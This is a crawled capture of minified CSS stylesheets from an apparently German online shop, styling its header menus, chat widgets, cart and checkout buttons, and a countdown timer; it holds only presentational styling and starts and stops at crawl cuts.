.2s;padding:10px;top:36px}.account-popup-menu.is-hidden{opacity:0;visibility:hidden;transform:translateY(0)}.popup-menu-item{display:block !important;padding:5px !important;color:#b3b3b3 !important;text-decoration:none !important;font-size:14px !important;white-space:nowrap !important;background:0 0 !important}.popup-menu-item:hover{color:var(--main-color) !important;opacity:1 !important}@media (max-width:1200px){.burger-menu-text{display:none !important}.account-menu-open{padding:6px 8px !important}}@media (min-width:1390px) and (max-width:1590px){.page-header .header.content .nav-sections{width:60% !important}}@media only screen and (max-width:768px){.cms-page-view .breadcrumbs{display:block !important;padding-inline:15px !important;margin-top:15px !important}.cms-page-view .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:var(--text-color) !important;font-size:14px !important}.cms-page-view .page-wrapper .breadcrumbs .item:not(:last-child):after{color:var(--text-color) !important}.cms-page-view .breadcrumbs li.item.home a{display:flex !important;align-items:center !important;gap:10px !important}.cms-page-view .breadcrumbs .item:not(:last-child){display:flex !important}.cms-page-view .page-wrapper>.breadcrumbs{margin-top:20px !important}}@media (max-width:1420px){header.page-header .header.content .haroone-tooltip-text{display:none !important}.account-menu-open .field-tooltip-content{display:none !important}}@media (min-width:1420px) and (max-width:1820px){.page-header .nav-sections{padding:0 40px !important}header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:5px !important}}@media (min-width:1321px) and (max-width:1420px){.page-header .header.content .nav-sections{width:55%}}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .logo{order:1 !important}.page-header .header.content .block-search{order:2 !important;margin-left:auto !important}.page-header .header.content .minicart-wrapper{order:3 !important;margin-left:20px !important}.page-header .header.content .panel.wrapper{order:4 !important;margin-left:20px !important}.page-header .header.content .nav-sections{order:5 !important;flex:0 0 100% !important;width:100% !important;margin-top:10px !important}}@media screen and (min-width:1420px){.page-header .header.content{flex-wrap:nowrap !important}.page-header .logo{order:1 !important;flex-shrink:0 !important}.page-header .nav-sections{order:2 !important;flex-grow:1 !important;margin-top:0 !important;width:60% !important;padding:0 150px}.page-header .block-search{order:3 !important}.page-header .minicart-wrapper{order:4 !important}.page-header .panel.wrapper{order:5 !important}}.product-additional-info-before-addtocart{margin-bottom:30px}.cleverpush-chat-widget-header.active{background:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap,.cleverpush-sticky-widget .cleverpush-chat-wrap{background:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow.cleverpush-chat-link{background-color:var(--third-bg) !important;color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container,.cleverpush-sticky-widget .cleverpush-chat-input-container{background-color:var(--third-bg) !important;border-top:1px solid var(--border-color) !important}.cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea{color:var(--text-strong-color) !important}.cleverpush-sticky-chat-widget-container.active{background-color:var(--third-bg) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-input-textarea,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-input-textarea{background-color:var(--background-color) !important;border:1px solid var(--border-color) !important;border-radius:5px !important}.cleverpush-chat-target .cleverpush-chat-btn,.cleverpush-sticky-widget .cleverpush-chat-btn{background-color:var(--toneart-orange) !important;border-radius:5px !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber{background-color:var(--toneart-orange) !important;color:var(--btn-color) !important}.cleverpush-chat-target .cleverpush-chat-input-container .cleverpush-chat-sendbtn,.cleverpush-sticky-widget .cleverpush-chat-input-container .cleverpush-chat-sendbtn{background-image:url("[data-uri]") !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:after{background-color:var(--secondary-background-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-subscriber-arrow:before{border-right:20px solid var(--toneart-orange) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-label strong{color:var(--text-color) !important}.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input,.cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-guest-info-container .cleverpush-input{background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important;color:var(--text-strong-color) !important}.chatgpt-button{transition:all .5s cubic-bezier(.25,.46,.45,.94) !important;transform-origin:center center !important}body.sophia-chat-sticky .chatgpt-button{position:fixed !important;transition:all .5s cubic-bezier(.25,.46,.45,.94) !important;z-index:100 !important;bottom:140px !important;right:20px;top:auto !important}.cleverpush-sticky-widget-button.cleverpush-support-icon{width:52px !important;margin-bottom:3px !important}@media (min-width:769px){body.sophia-chat-sticky .chatgpt-button{right:50px !important}.cleverpush-sticky-widget-button{right:50px !important}}body.sophia-chat-sticky .product-info-main button.chatgpt-button{padding:0 !important}body.sophia-chat-sticky .chatgpt-button #shopia-dynamic-text{display:none !important}body.sophia-chat-sticky button.chatgpt-button:after{display:none !important}body.sophia-chat-sticky .chatgpt-button:hover{transform:translateY(-5px) scale(1.08) !important;transition:all .3s cubic-bezier(.34,1.56,.64,1) !important;box-shadow:0 8px 25px rgba(255,165,0,.3) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-profile-image{transform:rotate(15deg) scale(1.15) !important;transition:transform .4s cubic-bezier(.34,1.56,.64,1) !important}body.sophia-chat-sticky .sophia-profile-image{transition:transform .4s cubic-bezier(.25,.46,.45,.94) !important}pulseGlow animation{box-shadow:rgba(255,140,0,.1) 0px 4px 15px 0px}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(0) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}.sophia-label{position:fixed;z-index:999;font-size:10px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px;line-height:1.4;white-space:normal;min-width:150px;visibility:hidden !important;opacity:0 !important;transform:translateX(-20px) scale(.8) !important;transition:all .4s cubic-bezier(.25,.46,.45,.94) !important;letter-spacing:.5px !important;pointer-events:none !important;right:60px !important;top:0 !important;transform-origin:right center !important;font-family:var(--font-family)}.sophia-label:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}body.sophia-chat-sticky .chatgpt-button:hover .sophia-label{visibility:visible !important;opacity:1 !important;transform:translateX(-20px) scale(1) !important;animation:pulseGlow 2s ease-in-out infinite !important}body.sophia-chat-sticky .chatgpt-button .tooltiptext{display:none !important}@keyframes pulseGlow{0%,100%{box-shadow:0 4px 15px rgba(255,140,0,.1)}50%{box-shadow:0 6px 25px rgba(255,140,0,.3)}}.chatgpt-button.sticky-transition{animation:slideToSticky .6s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideToSticky{0%{transform:translateX(0) translateY(0) scale(1)}30%{transform:translateX(20px) translateY(-10px) scale(1.05)}70%{transform:translateX(-5px) translateY(-3px) scale(.98)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button.unsticky-transition{animation:slideFromSticky .5s cubic-bezier(.25,.46,.45,.94) forwards !important}@keyframes slideFromSticky{0%{transform:translateX(0) translateY(0) scale(1)}50%{transform:translateX(-10px) translateY(5px) scale(.95)}100%{transform:translateX(0) translateY(0) scale(1)}}.chatgpt-button *{transition:all .4s cubic-bezier(.25,.46,.45,.94) !important}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}body.sophia-chat-sticky .sophia-label{right:60px !important;font-size:11px !important;padding:6px 12px !important}}#chatgpt-messages2{overflow-y:auto !important;scroll-behavior:smooth !important}.block.block-search{z-index:80 !important}@media (min-width:768px){.sw-megamenu.navigation{position:relative !important;overflow:visible !important;z-index:100 !important}.sw-megamenu.navigation li.level0.fullwidth{position:relative !important}.page-header .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li{padding:5px !important}.sw-megamenu.navigation ul.subchildmenu{display:grid !important;column-gap:10px !important;padding:5px 10px !important;list-style:none !important;margin:0 !important;row-gap:0 !important;grid-template-columns:repeat(4,1fr)}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a{font-size:inherit !important;font-weight:400 !important;text-transform:capitalize !important;line-height:normal !important;color:#b3b3b3 !important;display:block !important;padding:8px 12px !important;text-decoration:none !important;border-radius:6px !important;transition:all .3s ease !important}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a:hover,.sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a:hover{color:#fff !important;background:rgba(255,255,255,.1) !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;visibility:hidden !important;opacity:0 !important;z-index:1000 !important;min-width:max-content !important;max-width:min(90vw,800px) !important;background:#262626 !important;border-radius:20px !important;box-shadow:0 8px 32px rgba(0,0,0,.3) !important;transition:all .3s cubic-bezier(.4,0,.2,1) !important;pointer-events:none !important;margin-top:0 !important;overflow:hidden !important;backface-visibility:hidden !important;will-change:transform,opacity,visibility !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active .submenu{visibility:visible !important;opacity:1 !important;pointer-events:auto !important}.sw-megamenu.navigation li.level0.fullwidth.parent:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%;--submenu-arrow-translate-y:-8px;content:'' !important;display:none !important;position:absolute !important;top:80% !important;left:var(--submenu-arrow-left) !important;right:var(--submenu-arrow-right) !important;transform:translate(var(--submenu-arrow-translate-x),var(--submenu-arrow-translate-y)) !important;width:0 !important;height:0 !important;border-left:10px solid transparent !important;border-right:10px solid transparent !important;border-bottom:10px solid #262626 !important;z-index:1001 !important;opacity:0 !important;visibility:hidden !important;transition:opacity .15s ease,transform .18s ease !important;pointer-events:none !important;margin-top:0 !important;will-change:opacity,transform !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active:after{display:block !important;opacity:1 !important;visibility:visible !important;transform:translate(var(--submenu-arrow-translate-x),0px) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left .submenu{left:0 !important;right:auto !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-left:after{--submenu-arrow-left:30px;--submenu-arrow-right:auto;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right .submenu{left:auto !important;right:0 !important;transform:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-right:after{--submenu-arrow-left:auto;--submenu-arrow-right:30px;--submenu-arrow-translate-x:0}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center .submenu{left:50% !important;right:auto !important;transform:translateX(-50%) !important}.sw-megamenu.navigation li.level0.fullwidth.parent.position-center:after{--submenu-arrow-left:50%;--submenu-arrow-right:auto;--submenu-arrow-translate-x:-50%}.sw-megamenu.navigation li.level0.fullwidth .submenu .container{max-width:none !important;padding:0 !important;margin:0 !important}.sw-megamenu.navigation li.level0.fullwidth .submenu .row{margin:0 !important;padding:0 !important}.sw-megamenu.navigation li.level0.fullwidth:not(.parent):after{display:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent.menu-active{z-index:1002 !important}.sw-megamenu.navigation li.level0.fullwidth>.level-top{position:relative !important;z-index:101 !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu{max-height:80vh !important;overflow-y:auto !important;scrollbar-width:none !important;-ms-overflow-style:none !important}.sw-megamenu.navigation li.level0.fullwidth.parent .submenu::-webkit-scrollbar{display:none !important}@media (max-width:1600px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(3,1fr) !important}}@media (max-width:900px){.sw-megamenu.navigation ul.subchildmenu.columns4{grid-template-columns:repeat(2,1fr) !important}}@media (max-width:768px){body.sophia-chat-sticky .chatgpt-button{bottom:80px !important}.sophia-label{display:none !important}}.sophia-product-name{background:var(--orange-gradient) !important;-webkit-text-fill-color:transparent !important;background-clip:text !important}.textarea-animated-container{position:relative;width:100%;padding:4px 2px;padding-bottom:0}.textarea-animated-container:after{content:"";height:95%;width:100%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:-1;background:conic-gradient(from var(--angle,0deg),transparent 65%,#fff,#ff6b35,transparent 85%);border-radius:16px}.final-cleverpush-tooltip{position:fixed;z-index:999;font-size:12px !important;font-weight:600 !important;color:var(--text-color);background:var(--secondary-background-color);backdrop-filter:blur(10px) !important;border:1px solid var(--border-color) !important;border-radius:20px !important;padding:10px 16px;line-height:1.4;white-space:normal;max-width:240px;transform:translateY(-50%);box-shadow:0 4px 15px rgba(0,0,0,.1) !important;letter-spacing:.5px !important;text-shadow:0 2px 4px rgba(0,0,0,.1) !important;pointer-events:none !important;opacity:0;visibility:hidden;transform-origin:right center;transition:all .4s cubic-bezier(.25,.46,.45,.94);font-family:var(--font-family)}.final-cleverpush-tooltip:after{content:'';position:absolute;top:50%;left:100%;transform:translateY(-50%);border:7px solid transparent;border-left-color:var(--border-color) !important}}@supports (-webkit-touch-callout:none){input,textarea,select{font-size:16px !important}}@media (max-width:768px){.number-of-views-block{display:none !important}}.minicart-items .details-qty .update-cart-item:before{content:'';display:block;width:1.5rem;height:1.5rem;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2024%2024%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20fill%3D%22%23000000%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%3E%3C/g%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%20%3Ctitle%3E%3C/title%3E%20%3Cg%20id%3D%22Complete%22%3E%20%3Cg%20id%3D%22tick%22%3E%20%3Cpolyline%20fill%3D%22none%22%20points%3D%223.7%2014.3%209.6%2019%2020.3%205%22%20stroke%3D%22%23000000%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22%20stroke-width%3D%222%22%3E%3C/polyline%3E%20%3C/g%3E%20%3C/g%3E%3C/g%3E%3C/svg%3E");-webkit-mask-size:1.5rem 1.5rem}.qty-minus:before,.qty-plus:before{display:inline-block;font-weight:400;font-size:14px;color:var(--text-strong-color)}.qty-minus:before{content:"−"}.qty-plus:before{content:"+"}.qty-minus,.qty-plus{width:24px;height:28px;display:inline-flex;align-items:center;justify-content:center;background:0 0;border-radius:4px;cursor:pointer;user-select:none;transition:background .2s;color:var(--text-color);text-decoration:none !important}.minicart-items .product-item-pricing .label{display:none}.minicart-items .item-qty{border:none !important;padding:0 !important;width:20px !important;background:0 0 !important}.update-cart-item span{display:none !important}.header.content .minicart-items .update-cart-item{padding:10px !important;background:#fff !important;border-radius:4px !important;color:#000 !important}.qty-control-wrap{border:1px solid var(--border-color);max-width:90px;padding:0 5px;border-radius:5px;display:flex;background:var(--third-bg)}.minicart-items .product-item-details .details-qty{display:flex}.checkout-cart-index input[type=number]{min-height:auto !important;border:none !important;text-align:center !important;height:30px !important;background:0 0 !important}@media (min-width:769px){.cart.table-wrapper .item .col.item{padding:20px 30px !important}.cart.table-wrapper .item-actions td{position:absolute;right:0;bottom:10px;right:10px}.cart.table-wrapper .product-item-details{vertical-align:middle !important}.checkout-cart-index .cart.table-wrapper .cart>.item td.col a{font-size:16px;font-weight:600}.cart.table-wrapper .product-item-name{margin:0}.checkout-cart-index .cart.table-wrapper .cart tbody td.col{vertical-align:middle}.checkout-cart-index .cart.table-wrapper .product-item-name{max-width:250px}}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-edit:before{color:var(--text-color) !important}.checkout-cart-index .cart.table-wrapper .actions-toolbar>.action-delete:before{color:var(--text-color) !important}.checkout-cart-index button.action.update.btn_orange{background:var(--modern-graident) !important;border-radius:10px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px !important}.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout{border-radius:20px;background:var(--modern-graident) !important}.block-minicart button#top-cart-btn-checkout{border-radius:20px !important;background:var(--modern-graident) !important}.mobile-cart-reordered .checkout-methods-items .action.primary.checkout{background:var(--modern-graident)}button.clamp-toggle{font-size:16px !important;font-weight:600 !important}.minicart-items-wrapper .product-image-photo{border-radius:var(--border-radius)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout){position:relative;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease;box-shadow:inset 0 1px 1px rgb(255 255 255/45%);will-change:transform,box-shadow}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):after{content:"";position:absolute;inset:2px;border-radius:var(--btn-radius,12px);pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}@media (hover:hover){:is(.firecheckout .place-order .actions-toolbar .primary .action,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):hover{filter:brightness(1.08) contrast(1.08);transform:translateY(-2px) scale(1.01);background:linear-gradient(270deg,#00ff85,#00c6ff);box-shadow:0 0 15px #00c6ff7a,0 0 20px #60ff0045,inset 0 1px 1px rgb(255 255 255/45%)}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout):not(:disabled):not(.disabled):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):focus-visible{outline:2px solid #00c6ff;outline-offset:2px}@media (prefers-reduced-motion:reduce){:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange){transition:none}:is(body.checkout-index-index .primary>.action.primary.checkout,.checkout-cart-index .cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart button#top-cart-btn-checkout,.checkout-cart-index button.action.update.btn_orange):after{animation:none}}@keyframes ctaSheen{0%{background-position:-160% 0}100%{background-position:160% 0}}.sw-megamenu.navigation li.level0 .submenu .container{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.sw-megamenu.navigation li.level0 .submenu .container:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-corner{background:0 0}.sw-megamenu.navigation li.level0 .submenu .container::-webkit-scrollbar-button{width:0;height:0;display:none}.callforprice-popup.modal-popup .modal-header,.modal-popup.callforprice-popup.modal-slide .modal-footer,.modal-popup.callforprice-popup .modal-content{background:var(--secondary-background-color) !important}#plumrocket-callforpice-frontend-form h2{border-bottom:1px solid var(--border-color) !important}.modal-popup.callforprice-popup .modal-footer button{background:var(--green-gradient) !important;color:#fff !important;border-radius:var(--btn-radius) !important;padding:15px 30px !important;background-size:200% 200% !important;transition:background-position .6s ease}.modal-popup.callforprice-popup .modal-footer button:hover{background-position:right center !important}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:var(--text-color) !important}#plumrocket-callforpice-frontend-form input{background:var(--secondary-background-color) !important;color:var(--text-strong-color) !important;padding:20px 10px !important;border-radius:5px !important}.callforprice-popup.modal-slide._show .modal-inner-wrap{border-radius:var(--border-radius) !important}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select,#plumrocket-callforpice-frontend-form input{border:1px solid #333 !important}.callforprice-popup.modal-popup label{color:var(--text-strong-color) !important}.action.primary{letter-spacing:1px !important}.amblog-related-post .amblog-headline{color:var(--text-strong-color) !important}@media (max-width:768px){.callforprice-popup.modal-popup{left:0 !important;padding:0 10px !important;margin-top:10px !important}.modal-popup.callforprice-popup.modal-slide .modal-inner-wrap{padding:0 10px !important;background:var(--secondary-background-color) !important}}.amgdprcookie-bar-container{background:var(--secondary-background-color) !important}.amgdprcookie-bar-container .amgdprcookie-policy{color:var(--text-color) !important}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:var(--text-strong-color) !important}.amgdprcookie-buttons-block .amgdprcookie-button{background:var(--secondary-background-color)}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{width:auto !important}.gtranslate_wrapper .gt_option{-webkit-overflow-scrolling:touch;scrollbar-width:thin;scrollbar-color:rgba(120,120,120,.55) transparent;scrollbar-gutter:stable}.gtranslate_wrapper .gt_option::-webkit-scrollbar{width:3px}.gtranslate_wrapper .gt_option::-webkit-scrollbar-track{background:0 0}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.55);border-radius:8px;border:2px solid transparent;background-clip:content-box}.gtranslate_wrapper .gt_option:hover::-webkit-scrollbar-thumb{background-color:rgba(120,120,120,.75)}.gtranslate_wrapper .gt_option::-webkit-scrollbar-thumb:active{background-color:rgba(120,120,120,.9)}@media (hover:hover){.gtranslate_wrapper .gt_option:hover::-webkit-scrollbar-thumb{background-color:var(--main-color)}}.minicart-items .qty-minus,.minicart-items .qty-plus{height:32px !important}.homePage-products li.item.product-item-info{margin-bottom:20px !important}@media (max-width:768px){.callforprice-popup.modal-popup{z-index:99999999999 !important}select#limiter{margin-left:0}}@media only screen and (max-width:768px){.minicart-wrapper .product .actions{float:right !important;margin:16px 0 !important}.minicart-items .product-item-details .details-qty{display:inline-flex !important}}.mgz-video video,.mgz-video iframe{border-radius:var(--border-radius)}.page-header .sw-megamenu.navigation li.level0.chatgpt:hover .level-top{background:var(--main-color) !important;border-color:var(--main-color) !important;color:var(--btn-color) !important}@media (min-width:769px){.page-header .customer-welcome .customer-menu a{font-size:12px !important;color:var(--text-color) !important}.page-header .header.panel>.header.links .link.wishlist .counter{color:var(--text-color) !important}}@media screen and (max-width:768px){.sections.nav-sections .header.links li{border-bottom:1px solid #44444494}.nav-sections .header.links li>a{border-top:none !important}.nav-sections .header.links{border-bottom:none !important}}.header.links>li:has(.ai-connect-commerce){order:-1 !important}@media only screen and (max-width:768px){.nav-sections .header.links a,.nav-sections .header.links a:hover{padding:.8rem 15px !important}}.customer-menu .header.links li>a:before{content:"\1F5C2\FE0F";margin-right:3px}#idgn2XejTs_mobile:before{content:"\1F5C2\FE0F";margin-right:3px}.customer-menu .header.links .wishlist>a:before{content:"\1F496";margin-right:3px}.customer-menu .header.links .wishlist .counter{margin-left:.25em}.header.panel>.header.links>li a:hover{text-decoration:none !important}li.link.authorization-link a:before{margin-right:3px}.ai-connect-commerce:before{content:"\1F9E0";display:inline-block;margin-right:.35em}body[class*=amblog-] .columns{max-width:1600px !important;margin:0 auto !important}body[class*=amblog-] .page-wrapper>.breadcrumbs,body[class*=amblog-] .page-title-wrapper{margin-bottom:10px !important;max-width:1660px !important}@media (min-width:768px){body[class*=amblog-] .gtranslate_wrapper-outer,body[class*=amblog-] .cleverpush-sticky-widget-btn-container,body[class*=amblog-] input#theme-toggle,body[class*=amblog-] #trustami-mobile-view{display:none !important}}@media screen and (min-width:992px){body[class*=amblog-] main#maincontent{max-width:1660px !important}}@media (min-width:1260px){.magezon-builder .mgz-container{width:100% !important}}p.minicart-shipping-note{font-size:16px !important;margin:10px auto !important;text-align:center !important;padding-bottom:10px !important}.ai-verified-signal{margin:20px 0;color:var(--text-color);font-size:16px;padding-bottom:10px}.ai-verified-signal a{color:var(--text-color) !important;text-decoration:none !important}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css
body_size: 3427
content:
.mw-cd,.mw-cd *,.mw-cd :after,.mw-cd :before,.mw-cd:after,.mw-cd:before{font-family:-apple-system,BlinkMacSystemFont,"San Francisco",Roboto,"Segoe UI","Helvetica Neue",sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--size-small .mw-cd__suffix,.mw-cd--size-small .mw-cd__title{font-size:14px;line-height:17px}.mw-cd--size-small .mw-cd__label{font-size:12px;line-height:14px}@-webkit-keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-current{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes mw-slide-up-next{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@keyframes mw-flip-top{from{-webkit-transform:rotateX(0);transform:rotateX(0)}to{-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg)}}@-webkit-keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@keyframes mw-flip-bottom{from{-webkit-transform:rotateX(90deg);transform:rotateX(90deg)}to{-webkit-transform:rotateX(0);transform:rotateX(0)}}@-webkit-keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-bottom-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@keyframes mw-top-shadow-show{from{opacity:0}to{opacity:1}}@-webkit-keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}@keyframes mw-back-shadow-hide{from{opacity:1}to{opacity:0}}.mw-cd__title{font-size:18px;font-weight:700;line-height:22px;margin-bottom:10px;text-align:center;color:#212121;margin-top:10px}.mw-cd__suffix{font-size:18px;font-weight:700;line-height:22px;text-align:center;color:#212121}.mw-cd__label{font-size:12px;line-height:14px;color:#5e5e5e;text-align:center}.mw-cd__digit-value{color:#212121}.mw-cd__text{font-size:14px;line-height:1;font-weight:700;color:#000}.mw-cd--theme-plain{width:190px}.mw-cd--theme-plain .mw-cd__timer{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mw-cd--theme-plain .mw-cd__timer-segment{width:36px;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.mw-cd--theme-plain .mw-cd__suffix{margin-top:5px}.mw-cd--theme-plain .mw-cd__digit{text-align:center}.mw-cd--theme-plain .mw-cd__digit-value{font-size:20px;line-height:24px;font-weight:700}.mw-cd--theme-plain .mw-cd__divider{text-align:center;font-size:18px;line-height:24px}.mw-cd--size-small{width:130px}.mw-cd--size-small .mw-cd__timer-segment{width:25px}.mw-cd--size-small .mw-cd__title{margin-bottom:3px}.mw-cd--size-small .mw-cd__digit-value{font-size:14px}.mw-cd--size-small .mw-cd__suffix{margin-top:3px}.mw-cd--theme-flip-single{width:247px}.mw-cd--theme-flip-single *{-webkit-backface-visibility:hidden;backface-visibility:hidden}.mw-cd--theme-flip-single 